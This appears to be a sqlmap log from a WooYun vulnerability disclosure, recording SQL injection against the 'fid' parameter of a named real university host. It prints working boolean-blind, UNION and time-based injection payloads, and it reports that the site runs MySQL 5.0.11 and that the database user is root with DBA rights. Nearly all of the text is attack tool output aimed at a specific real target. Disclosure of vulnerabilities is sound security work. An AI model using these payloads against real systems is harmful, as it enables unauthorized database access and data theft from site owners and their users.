 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=8 AND 3043=3043&method=colContent
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: fid=8 UNION ALL SELECT NULL, CONCAT(CHAR(58,105,117,103,58),IFNULL(
CAST(CHAR(120,69,119,117,79,68,70,106,112,98) AS CHAR),CHAR(32)),CHAR(58,105,121
,118,58))#&method=colContent
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: fid=8 AND SLEEP(5)&method=colContent
---
[22:56:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:56:55] [INFO] testing if current user is DBA
[22:56:55] [INFO] fetching current user
[22:56:55] [INFO] read from file 'C:\Python27\sqlmap\output\seba.cqu.edu.cn\sess
ion': root@127.0.0.1
[22:56:55] [INFO] read from file 'C:\Python27\sqlmap\output\seba.cqu.edu.cn\sess
ion': 1
current user is DBA:    'True'
[22:56:55] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\seba.cqu.edu.cn'
[*] shutting down at: 22:56:55
www.wooyun.org
C:\Python27\sqlmap>